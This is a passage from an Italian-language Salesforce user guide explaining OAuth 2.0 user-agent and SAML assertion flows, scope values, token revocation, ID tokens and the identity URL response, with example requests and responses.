desktop. Questi consumatori non possono mantenere la riservatezza del segreto del client.
L'autenticazione del consumatore si basa sulla prassi della stessa origine dell'utente-agente.
Al contrario di altri flussi di autenticazione, l'applicazione client riceve il token di accesso sotto forma
di reindirizzamento HTTP. L'applicazione client richiede al server di autorizzazione di reindirizzare
l'utente-agente a un altro server Web o risorsa locale accessibile da parte dell'utente-agente, che
sia in grado di estrarre il token di accesso dalla risposta e trasmetterlo all'applicazione client. Tenere
presente che la risposta del token viene fornita sotto forma di cancelletto (#) nell'URL. Si tratta di
una misura di sicurezza che consente di impedire la trasmissione del token al server e agli altri server
nelle intestazioni del referral.
Questo flusso di autenticazione utente-agente non utilizza il segreto client in quanto gli eseguibili
del client risiedono sul computer o dispositivo dell'utente finale, il che rende il segreto client
accessibile e utilizzabile.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile in: tutte le
versioni
AUTORIZZAZIONI
UTENTE
Per gestire, creare,
modificare ed eliminare le
applicazioni OAuth:
• "Gestisci applicazioni
connesse"
Avvertenza: poiché il token di accesso è codificato nell'URI di reindirizzamento, potrebbe
essere esposto alle applicazioni dell'utente finale e ad altre applicazioni che risiedono nel
computer o dispositivo.
Se si esegue l'autenticazione utilizzando JavaScript, chiamare
window.location.replace(); per rimuovere la richiamata dalla cronologia del
browser.
Di seguito sono illustrate le descrizioni delle singole fasi.
1. L'applicazione client indirizza l'utente a Salesforce per autenticare e autorizzare l'applicazione.
2. L'utente deve sempre approvare l'accesso per questo flusso di autenticazione. Dopo l'approvazione dell'accesso, l'applicazione riceve
la richiamata da Salesforce.
Dopo avere ottenuto un token di accesso, il consumatore può utilizzare il token di accesso per accedere ai dati di Salesforce per conto
dell'utente finale e un token di aggiornamento per ottenere un nuovo token di accesso quando questo, per qualsiasi motivo, non dovesse
più essere valido.
Il flusso utente-agente non supporta i post out of band.
Indirizzare l'utente a Salesforce per ottenere il token di accesso
Per ottenere autorizzazione dall'utente ad accedere ai dati Salesforce per suo conto, il client indirizza l'utente all'endpoint di autorizzazione
con i seguenti parametri:
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 226
• response_type: il valore può essere token o token id_token con il parametro di ambito openid e un parametro
nonce per quel flusso. Se si specifica token id_token, Salesforce restituisce un token ID nella risposta. Per ulteriori informazioni,
vedere Ottenere e verificare un token ID a pagina 233.
• client_id: chiave consumatore dalla definizione dell'applicazione connessa.
• redirect_uri: URI a cui reindirizzare l'utente dopo l'approvazione. Questo deve corrispondere esattamente a uno dei valori del
campo URL di richiamata nella definizione dell'applicazione connessa. Questo valore deve essere codificato nell'URL.
• state: qualsiasi stato il consumatore desidera venga rispecchiato dopo l'approvazione, durante la richiamata. Questo parametro
è facoltativo.
• scope: il parametro scope consente di definire più precisamente ciò a cui l'applicazione client può accedere in un'organizzazione
Salesforce. Per i parametri validi, vedere Valori del parametro di ambito a pagina 230.
• display: modifica il tipo di visualizzazione della pagina di accesso. Questo parametro è facoltativo. Gli unici valori supportati da
Salesforce sono:
– page: schermata di autorizzazione a pagina intera. Questo è il valore predefinito se non viene specificato un altro valore.
– popup: finestra di dialogo compatta ottimizzata per le finestre popup dei browser Web più moderni.
– touch: finestra di dialogo ottimizzata per dispositivi mobili progettata per i moderni smartphone, quali Android e iPhone.
• login_hint: indicare un valore valido per il nome utente con questo parametro per precompilare la pagina di accesso con il
nome utente. Ad esempio: [email protected]. Se un utente ha già una sessione attiva nel browser,
il parametro login_hint non ha alcun effetto; la sessione utente attiva prosegue.
• nonce: obbligatorio con l'ambito openid per ottenere un token ID utente. Il valore è restituito nella risposta ed è utile per rilevare
gli attacchi "ripetuti".
• prompt: specifica in che modo il server di autorizzazione richiede la riautenticazione e la riapprovazione all'utente. Questo parametro
è facoltativo. Gli unici valori supportati da Salesforce sono:
– login: il server di autorizzazione deve richiedere all'utente di eseguire nuovamente l'autenticazione, costringendolo a ripetere
l'accesso.
– consent: il server di autorizzazione deve richiedere nuovamente l'approvazione all'utente prima di restituire le informazioni
al client.
È consentito specificare entrambi i valori, separati da uno spazio, per richiedere all'utente di effettuare l'accesso e fornire una nuova
autorizzazione. Ad esempio:
?prompt=login%20consent
Di seguito è riportato un URL di esempio a cui l'utente viene indirizzato:
https://login.salesforce.com/services/oauth2/authorize?response_type=token&
client_id=3MVG9lKcPoNINVBIPJjdw1J9LLJbP_pqwoJYyuisjQhr_LLurNDv7AgQvDTZwCoZuD
ZrXcPCmBv4o.8ds.5iE&redirect_uri=https%3A%2F%2Fwww.mysite.com%2Fuser_callback.jsp&
state=mystate
L'utente approva l'accesso e il client riceve la richiamata da Salesforce
All'utente viene chiesto di accedere a Salesforce se non ha già eseguito l'accesso. Quindi, Salesforce visualizza una pagina di approvazione,
nella quale viene chiesto all'utente di approvare l'accesso all'applicazione. Se l'utente approva l'accesso, viene reindirizzato all'URI
specificato in redirect_uri con i seguenti valori dopo il simbolo cancelletto (#). Questa non è una stringa di query.
• access_token: ID sessione Salesforce che può essere utilizzato con l'API servizi Web.
• token_type: il valore è Bearer per tutte le risposte che includono un token di accesso.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 227
• id_token: il valore Salesforce conforme alle specifiche OpenID Connect. Il valore è restituito solo se response_type è token
id_token con il parametro di ambito openid e un parametro nonce.
• refresh_token: token che può essere utilizzato in futuro per ottenere nuovi token di accesso (sessioni). Questo valore è
segreto. Si raccomanda di trattarlo come se fosse la password dell'utente e adottare tutte le misure necessarie per
proteggerlo.
Nota: il token di aggiornamento per il flusso utente-agente viene rilasciato solo se è stato richiesto
scope=refresh_token e se una delle seguenti circostanze è vera:
– L'URL di reindirizzamento utilizza un protocollo personalizzato.
– L'URL di reindirizzamento è esattamente https://login.salesforce.com/services/oauth2/success
oppure, in un Sandbox, https://test.salesforce.com/services/oauth2/success.
• instance_url: URL che indica l'istanza dell'organizzazione dell'utente. In questo esempio, l'istanza è na1:
https://na1.salesforce.com.
• id: URL identità che può essere utilizzato sia per identificare l'utente sia per chiedere più informazioni sull'utente. Vedere URL identità
a pagina 234.
• sfdc_community_url: se l'utente è membro di una comunità Salesforce, viene fornito l'URL della comunità.
• sfdc_community_id: se l'utente è membro di una comunità Salesforce, viene fornito l'ID comunità dell'utente.
• signature: firma HMAC-SHA256 con codifica base64 firmata con la chiave privata del consumatore contenente l'ID concatenato
e issued_at. Può essere utilizzata per verificare che l'URL identità non è stato modificato dopo essere stato inviato dal server.
• issued_at: momento in cui la firma è stata creata.
Di seguito è riportato un esempio di richiamata dal server. Tenere presente che la risposta segue un segno cancelletto e non è sotto
forma di parametri di query HTTP:
https://www.mysite.com/user_callback.jsp#access_token=00Dx0000000BV7z%21A
R8AQBM8J_xr9kLqmZIRyQxZgLcM4HVi41aGtW0qW3JCzf5xdTGGGSoVim8FfJkZEqxbjaFbbe
rKGk8v8AnYrvChG4qJbQo8&refresh_token=5Aep8614iLM.Dq661ePDmPEgaAW9Oh_L3JKk
DpB4xReb54_pZfVti1dPEk8aimw4Hr9ne7VXXVSIQ%3D%3D&instance_url=https%3A%2F%
2Fna1.salesforce.com&id=https%3A%2F%2Flogin.salesforce.com%2Fid%2F00Dx000
0000BV7z%2F005x00000012Q9P&issued_at=1278448101416&signature=miQQ1J4sdMPi
duBsvyRYPCDozqhe43KRc1i9LmZHR70%3D&scope=id+api+refresh_token&token_type=
Bearer&state=mystate
Se l'utente nega l'accesso oppure si verifica un errore durante questa fase, l'utente viene reindirizzato a redirect_uri con un codice
di errore e la descrizione dell'errore nell'URI, dopo il tag cancelletto (#). Questa non è una stringa di query.
• error: il codice di errore
• error_description: la descrizione dell'errore con ulteriori informazioni.
– unsupported_response_type: tipo di risposta non supportato
– invalid_client_id: identificatore client non valido
– invalid_request: HTTPS richiesto
– invalid_request: è necessario utilizzare HTTP GET
– invalid_request: out of band non è supportato
– access_denied: all'utente finale viene negata l'autorizzazione
– redirect_uri_missing: redirect_uri non fornito
– redirect_uri_mismatch: redirect_uri non corrisponde all'oggetto applicazione connessa
– immediate_unsuccessful: errore immediato
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 228
– invalid_grant: credenziali utente non valide
– invalid_grant: limitazione IP o orari di accesso non validi
– inactive_user: utente inattivo
– inactive_org: organizzazione bloccata, chiusa o sospesa
– rate_limit_exceeded: numero di accessi superato
– invalid_scope: ambito richiesto non valido, sconosciuto o in un formato non corretto
• state: stato trasmesso alla fase di approvazione. Questo non è incluso se il parametro state non era incluso nella stringa di
query originale.
Di seguito è riportato un esempio di errore dell'URI di reindirizzamento:
https://www.mysite.com/user_callback.jsp#error=access_denied&state=mystate
VEDERE ANCHE:
Autenticazione delle applicazioni con OAuth
Flusso di asserzioni SAML
Il flusso di asserzioni SAML è una soluzione alternativa per le organizzazioni che attualmente utilizzano
SAML per accedere a Salesforce e desiderano accedere all'API servizi Web allo stesso modo. Il flusso
di asserzioni SAML può essere utilizzato solo all'interno di un'unica organizzazione. Non è necessario
creare un'applicazione connessa per utilizzare questo flusso di asserzioni. I client possono utilizzare
questo flusso per effettuare la federazione con l'API mediante un'asserzione SAML in modo quasi
identico a quello utilizzato per la federazione con Salesforce nel caso di Single Sign-On su Web.
Di seguito sono riportate le istruzioni generali per l'utilizzo di questo flusso. Molte di queste fasi
sono descritte più dettagliatamente di seguito.
1. Configurare SAML a pagina 228 per l'organizzazione. Utilizzare SAML versione 2.0.
2. Scambiare un'asserzione SAML con un token di accesso.
3. Salesforce invia la risposta.
4. Utilizzare un parser JSON per elaborare la risposta ed estrarre l'access_token.
Configurazione di SAML per OAuth
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile in: tutte le
versioni
AUTORIZZAZIONI
UTENTE
Per gestire, creare,
modificare ed eliminare le
applicazioni OAuth:
• "Gestisci applicazioni
connesse"
Per configurare l'organizzazione per l'utilizzo di SAML, seguire le istruzioni descritte nell'argomento
Configurazione delle impostazioni di SAML per Single Sign-On. Dopo avere configurato SAML, è possibile utilizzare la stessa configurazione
per la federazione Web e API.
Dopo che è stato configurato SAML per l'organizzazione, vengono forniti due URL:
• URL di accesso Salesforce.com: utilizzare questo URL quando si esegue il Single-Sign-On per il Web.
• Endpoint token OAuth 2.0: utilizzare questo URL quando si scambia un'asserzione SAML con un token di accesso da
utilizzare con l'API.
Quando vengono generate le asserzioni SAML da utilizzare con l'endpoint del token, l'URL destinatario nell'asserzione può essere il valore
di Endpoint token OAuth 2.0 o di URL di accesso Salesforce.com.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 229
Scambiare un'asserzione SAML con un token di accesso
Per scambiare un'asserzione SAML con un token di accesso, il client deve ottenere o generare una risposta SAML valida e inviarla tramite
POST all'endpoint del token. Il modo in cui ottenere questa risposta viene stabilito dal client. Quando il client ottiene una risposta valida,
invia i seguenti parametri:
• grant_type: il valore deve essere assertion per questo flusso.
• assertion: una risposta SAML codificata Base64, quindi codificata nell'URL, che verrebbe normalmente utilizzata per Single
Sign-On su Web
• assertion_type: deve essere urn:oasis:names:tc:SAML:2.0:profiles:SSO:browser, codificata nell'URL
• format: formato restituito previsto. Questo parametro è facoltativo. Il valore predefinito è json. I valori sono:
– urlencoded
– json
– xml
Di seguito è riportato un esempio del corpo di un POST out of band effettuato a
https://login.salesforce.com/services/oauth2/token:
grant_type=assertion&assertion_type=
urn%3Aoasis%3Anames%3Atc%3ASAML%3A2.0%3Aprofiles%3ASSO%3Abrowser&
assertion=PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiPz4KPHNhbW. . .
Il server di Salesforce invia una risposta
Dopo che la risposta SAML è stata verificata, Salesforce invia una risposta al client. I seguenti parametri si trovano nel corpo della risposta:
• access_token: ID sessione Salesforce che può essere utilizzato con l'API servizi Web.
• token_type: il valore è Bearer per tutte le risposte che includono un token di accesso.
• id: URL identità che può essere utilizzato sia per identificare l'utente sia per chiedere più informazioni sull'utente. Vedere URL identità
a pagina 234.
Di seguito è illustrato un esempio di risposta da Salesforce:
{"id":"https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P",
"instance_url":"https://na1.salesforce.com","access_token":
"00Dx0000000BV7z!AR8AQNhMmQeDIKR0.hZagSTaEPCkmoXeYnkaxQnqWlG6Sk9U3i3IFjEH
IzDlsYdU0qoVCXNJtPOwdb7u5rKfq9NldfAKoQjd","token_type":"Bearer"}
Se in questa fase si verifica un errore, la risposta contiene un messaggio di errore composto dalle seguenti parti:
• error: il codice di errore
• error_description: la descrizione dell'errore con ulteriori informazioni.
– unsupported_response_type: tipo di risposta non supportato
– invalid_request: HTTPS richiesto
– invalid_request: è necessario utilizzare HTTP POST
– invalid_assertion_type: il tipo di asserzione specificato non è supportato
– invalid_grant: codice di autorizzazione non valido (verificare che il client invii assertion e assertion_type
codificati nell'URL)
– invalid_grant: limitazione IP o orari di accesso non validi
– inactive_user: utente inattivo
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 230
– inactive_org: organizzazione bloccata, chiusa o sospesa
– rate_limit_exceeded: numero di accessi superato
• error_uri: link al Validatore asserzione SAML, che contiene ulteriori informazioni sull'errore. Questo viene restituito solo quando
Salesforce è in grado di analizzare l'asserzione.
Di seguito è riportato un esempio di errore:
{"error_uri":"https://na1.salesforce.com/setup/secur/SAMLValidationPage.apexp",
"error":"invalid_grant","error_description":"invalid assertion"}
VEDERE ANCHE:
Autenticazione delle applicazioni con OAuth
Valori del parametro di ambito
Il parametro scope (ambito) consente di definire più precisamente ciò a cui l'applicazione client
può accedere in un'organizzazione Salesforce. I valori validi per scope sono:
EDIZIONI
Valore
Descrizione
Disponibile nelle versioni:
Salesforce Classic
api
Consente di accedere all'account dell'utente connesso in quel momento
tramite API come API REST e API in blocco. Questo valore include anche
chatter_api, che consente l'accesso alle risorse API REST Chatter.
Disponibile in: tutte le
versioni
chatter_api
Consente di accedere solo alle risorse API REST Chatter.
AUTORIZZAZIONI
UTENTE
custom_permissions Consente di accedere alle autorizzazioni personalizzate di
un'organizzazione associate all'applicazione connessa e mostra se per
l'utente corrente sono abilitate le singole autorizzazioni.
full
Consente di accedere a tutti i dati accessibili per l'utente connesso e
comprende tutti gli altri ambiti. full non restituisce un token di
aggiornamento. Per ottenere un token di aggiornamento è necessario
richiedere esplicitamente l'ambito refresh_token.
id
Consente l'accesso al servizio URL identità. È possibile richiedere
profile, email, address o phone singolarmente per ottenere
lo stesso risultato che si ottiene con id; sono tutti sinonimi.
openid
Consente l'accesso all'ID univoco dell'utente connesso in quel momento
per le Applicazioni connesse OpenID.
L'ambito openid si può utilizzare nel flusso utente-agente OAuth 2.0
e nel flusso di autenticazione server Web OAuth 2.0 per ottenere un
token ID firmato conforme alle specifiche OpenID Connect oltre al token
di accesso.
refresh_token
Consente di restituire un token di aggiornamento se si ha diritto a
riceverne uno. Questo permette all'applicazione di interagire con i dati
dell'utente mentre questi è offline, ed è sinonimo della richiesta
offline_access.
Per gestire, creare,
modificare ed eliminare le
applicazioni OAuth:
• "Gestisci applicazioni
connesse"
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 231
Valore
Descrizione
visualforce
Consente di accedere alle pagine Visualforce.
web
Consente di utilizzare access_token sul Web. È incluso anche visualforce, che consente
di accedere alle pagine Visualforce.
Tutti i valori di ambito includono automaticamente id, quindi, indipendentemente dai valori passati per scope, si avrà sempre accesso
agli URL identità.
Quando un utente approva le applicazioni, il valore dell'ambito viene archiviato con il token di aggiornamento.
Ad esempio, se un utente approva un'applicazione con un ambito id, il token di aggiornamento viene creato con scope=id. Quindi,
se l'utente approva una seconda applicazione con un ambito diverso, ad esempio api, il token di aggiornamento viene creato con
scope=api.
Sia le richieste token bearer JSON che le richieste token bearer SAML analizzano gli ambiti di tutti i token di aggiornamento precedenti
e li combinano tra loro.
Nel precedente esempio, il risultato sarebbe un token di accesso con scope=id%20api.
Di seguito è riportato un esempio di richiesta in cui il parametro scope viene impostato con i valori api, id e web.
http://login.salesforce.com/services/oauth2/authorize?response_type=token&client_
id=3MVG9lKcPoNINVBKV6EgVJiF.snSDwh6_2wSS7BrOhHGEJkC_&redirect_uri=http://www.example.org/qa/security/oauth
/useragent_flow_callback.jsp&scope=api%20id%20web
VEDERE ANCHE:
Autenticazione delle applicazioni con OAuth
Ottenere e verificare un token ID
Revoca dei token OAuth
Quando gli utenti richiedono i propri dati dall'interno dell'applicazione esterna (la pagina del
consumatore), vengono autenticati. È possibile revocare i token di accesso o il token di
aggiornamento e tutti i token di accesso correlati, mediante la funzionalità di revoca. Gli sviluppatori
possono utilizzare questa funzione quando configurano un pulsante Esci nell'applicazione.
Revoca dei token
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile in: tutte le
versioni
Per revocare i token OAuth 2.0, utilizzare l'endpoint di revoca:
https://login.salesforce.com/services/oauth2/revoke
Creare una richiesta POST che includa i seguenti parametri utilizzando il formato application/x-www-form-urlencoded
nel corpo-entità della richiesta HTTP. Ad esempio:
POST /revoke HTTP/1.1
Host: https://login.salesforce.com/services/oauth2/revoke
Content-Type: application/x-www-form-urlencoded
token=currenttoken
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 232
Il token di accesso incluso viene invalidato e il token viene revocato. Se è incluso un token di aggiornamento, questo verrà revocato
insieme a tutti i token di accesso associati.
Il server di autorizzazione indica che la richiesta viene elaborata correttamente restituendo il codice di stato HTTP 200. Per tutte le
condizioni di errore, viene utilizzato il codice di stato 400 insieme a una delle seguenti risposte di errore.
• unsupported_token_type: tipo di token non supportato
• invalid_token: il token non è risultato valido
Per un Sandbox, utilizzare test.salesforce.com anziché login.salesforce.com.
Supporto di GET
Sono supportate anche le richieste GET con il parametro di stringa di query token e il token corrente. Se è incluso un token di accesso,
viene invalidato e il token viene revocato. Se è incluso un token di aggiornamento, questo verrà revocato insieme a tutti i token di accesso
associati. Ad esempio:
https://login.salesforce.com/services/oauth2/revoke?token=currenttokenID
Il server di autorizzazione indica che la richiesta viene elaborata correttamente restituendo il codice di stato HTTP 200. Per tutte le
condizioni di errore viene utilizzato il codice di stato 400.
Supporto JSONP
L'endpoint di revoca accetta anche le richieste GET con un parametro di richiamata aggiuntivo e restituisce la risposta con il tipo di
contenuto application/javascript. Ad esempio:
https://login.salesforce.com/services/oauth2/revoke?token=XXXXX&callback=myCallback
Se la richiesta ha esito positivo, viene inviata una richiamata alla funzione JavaScript impostata nel parametro di richiamata del GET:
myCallback({});
Se la risposta non ha esito positivo, viene inviata una richiamata con un codice di errore:
myCallback({"error":"invalid_token"});
VEDERE ANCHE:
Utilizzo del token di accesso
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 233
Utilizzo del token di accesso
Dopo che un consumatore che utilizza OAuth 2.0 ha ottenuto un token di accesso, il metodo di
utilizzo del token dipende dall'API utilizzata.
EDIZIONI
• Per l'API REST, utilizzare un'intestazione dell'autorizzazione HTTP con il formato seguente
Authorization: Access_Token Bearer.
Disponibile nelle versioni:
Salesforce Classic
• Nel caso dell'API SOAP, il token di accesso viene posto nell'intestazione di autenticazione SOAP
SessionHeader.
Disponibile in: tutte le
versioni
• Per l'URL identità, utilizzare un'intestazione di autorizzazione HTTP (così come con l'API REST)
o un parametro HTTP oauth_token.
AUTORIZZAZIONI
UTENTE
Per gestire, creare,
modificare ed eliminare le
applicazioni OAuth:
• "Gestisci applicazioni
connesse"
Ottenere e verificare un token ID
Salesforce può rispondere a una richiesta OAuth con un token ID, conforme alle specifiche OpenID
Connect. Il flusso utente-agente OAuth 2.0 e il flusso di autenticazione server Web OAuth 2.0 possono
entrambi richiedere un token ID firmato se il parametro di ambito della richiesta contiene openid.
Il token restituito è un token Web JSON (JWT).
• Il flusso di autenticazione utente-agente deve includere il parametro response_type con
il valore token id_token, l'ambito openid e il parametro nonce.
• Il flusso di autenticazione server Web deve includere il parametro response_type con il
valore code e l'ambito openid. Per il flusso di autenticazione server Web, il parametro
nonce è facoltativo.
Di seguito è riportato un esempio di richiesta di token ID con l'utilizzo del flusso di autenticazione
utente-agente.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile in: tutte le
versioni
AUTORIZZAZIONI
UTENTE
Per gestire, creare,
modificare ed eliminare le
applicazioni OAuth:
• "Gestisci applicazioni
connesse"
https://login.salesforce.com/services/oauth2/authorize?response_type=token+id_token
&redirect_uri=https://login.salesforce.com/services/oauth2/success
&client_id=3MVG9lKcPoNINVBIPJjdw1J9LLJbP_pqwoJYyuisjQhr_LLurNDv7AgQvDTZwCoZuD_
3Oxug0sU3_WrBPd_Ax6Mcnlg5HSnLGQ&scope=openid&nonce=somevalue
Utilizzare le chiavi pubbliche pubblicate per verificare che la firma nella risposta sia una firma Salesforce valida.
1. Accedere a https://login.salesforce.com/id/keys.
La risposta contiene informazioni in formato JSON sulle chiavi pubbliche utilizzate per le firme.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 234
2. Per convalidare la firma, utilizzare la chiave con il valore kid corretto, che specifica la versione.
VEDERE ANCHE:
Flusso utente-agente OAuth 2.0
Flusso di autenticazione server Web OAuth 2.0
URL identità
Oltre al token di accesso, nell'ambito di una risposta del token viene anche restituito un URL identità
nel parametro di ambito id.
EDIZIONI
L'URL identità è, ad un tempo, una stringa che identifica un utente in modo univoco e un API RESTful
che può essere utilizzato per richiedere (mediante un token di accesso valido) ulteriori informazioni
in merito all'utente. Salesforce restituisce informazioni di personalizzazione di base sull'utente, oltre
a importanti endpoint con cui il client può comunicare, quali fotografie per l'utente, ed endpoint
dell'API a cui può accedere.
Disponibile nelle versioni:
Salesforce Classic
L'accesso del client all'URL identità per un utente in un'organizzazione non fornisce l'accesso all'URL
identità per un altro utente della stessa organizzazione a meno che il token associato non soddisfi
tutte le condizioni seguenti.
• La richiesta OAuth per il token di accesso includeva l'ambito full o api.
• Il token di accesso è per un utente che dispone dell'autorizzazione "API abilitata".
• Il token di accesso è per un utente che ha accesso all'altro utente in base alle regole di
Condivisione utenti dell'organizzazione.
Disponibile in: tutte le
versioni
AUTORIZZAZIONI
UTENTE
Per gestire, creare,
modificare ed eliminare le
applicazioni OAuth:
• "Gestisci applicazioni
connesse"
• Il token di accesso è per un utente interno, in altre parole il valore user_type nella risposta
è STANDARD.
In caso contrario, viene richiesto il token di accesso di ciascun utente per visualizzare l'URL identità.
Il formato dell'URL è: https://login.salesforce.com/id/orgID/userID, in cui orgId è l'ID dell'organizzazione
Salesforce a cui l'utente appartiene e userID l'ID dell'utente Salesforce.
Nota: Per i Sandbox, login.salesforce.com viene sostituito da test.salesforce.com.
L'URL deve sempre essere HTTPS.
Parametri di URL identità
I seguenti parametri possono essere utilizzati con il token di accesso e l'URL identità. Il token di accesso si può utilizzare nell'intestazione
di una richiesta di autorizzazione oppure in una richiesta con il parametro oauth_token.
Parametro
Descrizione
Token di accesso
Vedere Utilizzo del token di accesso a pagina 233.
Formato
Questo parametro è facoltativo. Specificare il formato dell'output restituito. I valori validi sono:
• json
• xml
Invece di utilizzare il parametro format, il client può anche specificare il formato restituito
nell'intestazione di un'accettazione-richiesta in uno dei seguenti modi:
Ottimizzazione di Salesforce con il codice
Parametro
Guida dell'utente | Integrazione di app con Salesforce | 235
Descrizione
• Accept: application/json
• Accept: application/xml
• Accept: application/x-www-form-urlencoded
Tenere presente quanto segue:
• Le intestazioni di accettazione contenenti caratteri jolly sono consentite. */* viene
accettato e restituisce JSON.
• Vengono accettati anche gli elenchi di valori, che vengono letti da sinistra a destra. Ad
esempio:
application/xml,application/json,application/html,*/*
restituisce XML.
• Il parametro format ha la precedenza sull'intestazione dell'accettazione della richiesta.
Versione
Questo parametro è facoltativo. Specificare un numero di versione API SOAP oppure la stringa
letterale latest. Se questo valore non viene specificato, l'URL API restituito conterrà il valore
letterale {version} invece del numero di versione, in modo che il client possa effettuare
la sostituzione della stringa. Se il valore viene specificato come latest viene utilizzata la
versione API più recente.
PrettyPrint
Questo parametro è facoltativo e viene accettato solo in un'intestazione, non come parametro
URL. Specificare l'output a cui applicare questa formattazione ottimizzata. Ad esempio, in
un'intestazione, utilizzare quanto segue: X-PrettyPrint:1. Se questo valore non viene
specificato, gli XML o JSON restituiti vengono ottimizzati in base alle dimensioni invece che
per la leggibilità.
Callback
Questo parametro è facoltativo. Specificare un nome funzione JavaScript valido. Questo
parametro viene utilizzato solo quando il formato è specificato come JSON. L'output è racchiuso
in questo nome funzione (JSONP.) Ad esempio, se una richiesta a
https://server/id/orgid/userid/ restituisce {"foo":"bar"}, una richiesta
a https://server/id/orgid/userid/?callback=baz restituisce
baz({"foo":"bar"});.
Risposta URL identità
Una richiesta valida restituisce le seguenti informazioni in formato JSON:
• id: l'URL identità (lo stesso URL cui è stata inviata la query)
• asserted_user: valore booleano, che indica se il token di accesso specificato utilizzato era stato emesso per questa identità
• user_id: l'ID utente Salesforce
• username: il nome utente Salesforce
• organization_id: l'ID dell'organizzazione Salesforce
• nick_name: il nickname comunità dell'utente oggetto della query
• display_name: il nome di visualizzazione (nome intero) dell'utente oggetto della query
• email: l'indirizzo email dell'utente oggetto della query
• email_verified: indica se l'organizzazione ha abilitato la verifica tramite email (true) o no (false).
• first_name: il nome dell'utente
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 236
• last_name: il cognome dell'utente
• timezone: il fuso orario nelle impostazioni dell'utente
• photos: una mappa di URL relativi alle foto del profilo dell'utente
Nota: l'accesso a questi URL richiede la trasmissione di un token di accesso. Vedere Utilizzo del token di accesso a pagina 233.
– picture
– thumbnail
• addr_street: la via specificata nell'indirizzo delle impostazioni dell'utente
• addr_city: la città specificata nell'indirizzo delle impostazioni dell'utente
• addr_state: la provincia specificata nell'indirizzo delle impostazioni dell'utente
• addr_country: il paese specificato nell'indirizzo delle impostazioni dell'utente
• addr_zip: il codice postale specificato nell'indirizzo delle impostazioni dell'utente
• mobile_phone: il numero di cellulare presente nelle impostazioni dell'utente
• mobile_phone_verified: l'utente ha confermato che si tratta di un numero di cellulare valido. Vedere la descrizione del
campo Utente Mobile.
• status: lo stato Chatter corrente dell'utente
– created_date: valore datetime xsd della data di creazione dell'ultimo post dell'utente, ad esempio,
2010-05-08T05:17:51.000Z
– body: il corpo del post
• urls: una mappa contenente diversi endpoint API che possono essere utilizzati con l'utente specificato
Nota: l'accesso agli endpoint REST richiede la trasmissione di un token di accesso. Vedere Utilizzo del token di accesso a
pagina 233.
– enterprise (SOAP)
– metadata (SOAP)
– partner (SOAP)
– rest (REST)
– sobjects (REST)
– search (REST)
– query (REST)
– recent (REST)
– profile
– feeds (Chatter)
– feed-items (Chatter)
– groups (Chatter)
– users (Chatter)
– custom_domain: questo valore viene omesso se l'organizzazione non dispone di un dominio personalizzato configurato e
propagato
• active: valore booleano che specifica se l'utente oggetto della query è attivo
• user_type: tipo dell'utente oggetto della query
• language: la lingua dell'utente oggetto della query
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 237
• locale: le impostazioni internazionali dell'utente oggetto della query
• utcOffset: la differenza rispetto al fuso UTC del fuso orario dell'utente oggetto della query, in millisecondi
• last_modified_date: formato datetime xsd dell'ultima modifica apportata dall'utente, ad esempio,
2010-06-28T20:54:09.000Z
• is_app_installed: il valore è true quando l'applicazione connessa è installata nell'organizzazione dell'utente corrente e il
token di accesso per l'utente è stato creato mediante un flusso OAuth. Se l'applicazione connessa non è installata, la proprietà non
esiste (anziché essere false). Quando si analizza la risposta, verificare sia l'esistenza che il valore di questa proprietà.
• mobile_policy: valori specific per la gestione delle applicazioni connesse mobili. Questi valori sono disponibili solo quando
l'applicazione connessa è installata nell'organizzazione dell'utente corrente e l'applicazione ha un valore di timeout della sessione
definito e un valore di lunghezza del PIN.
– screen_lock: tempo di inattività prima che lo schermo venga bloccato
– pin_length: lunghezza del codice di identificazione richiesto per avere accesso all'applicazione mobile
• push_service_type: questa risposta è impostata su apple se l'applicazione connessa è registrata con il servizio di notifica
push Apple (APNS) per le notifiche push iOS o su androidGcm se è registrata con Google Cloud Messaging (GCM) per le notifiche
push Android. Il tipo di valore della risposta è una matrice.
• custom_permissions: quando una richiesta include il parametro di ambito custom_permissions, la risposta include
una mappa contenente le autorizzazioni personalizzate in un'organizzazione associata con l'applicazione connessa. Se l'applicazione
connessa non è installata nell'organizzazione, oppure non ha alcuna autorizzazione personalizzata associata, la risposta non contiene
una mappa custom_permissions. Di seguito è riportata una richiesta di esempio.
http://login.salesforce.com/services/oauth2/authorize?response_type=token&client_
id=3MVG9lKcPoNINVBKV6EgVJiF.snSDwh6_2wSS7BrOhHGEJkC_&redirect_uri=http://www.example.org/qa/security/oauth
/useragent_flow_callback.jsp&scope=api%20id%20custom_permissions
Di seguito è riportato il blocco JSON nella risposta URL identità.
"custom_permissions":
{
"Email.View":true,
"Email.Create":false,
"Email.Delete":false
}
Di seguito è riportato un esempio di risposta in formato XML:
<?xml version="1.0" encoding="UTF-8"?>
<user xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<id>http://na1.salesforce.com/id/00Dx0000001T0zk/005x0000001S2b9</id>
<asserted_user>true</asserted_user>
<user_id>005x0000001S2b9</user_id>
<organization_id>00Dx0000001T0zk</organization_id>
<nick_name>admin1.2777578168398293E12foofoofoofoo</nick_name>
<display_name>Alan Van</display_name>
<email>[email protected]</email>
<status>
<created_date xsi:nil="true"/>
<body xsi:nil="true"/>
</status>
<photos>
<picture>http://na1.salesforce.com/profilephoto/005/F</picture>
<thumbnail>http://na1.salesforce.com/profilephoto/005/T</thumbnail>
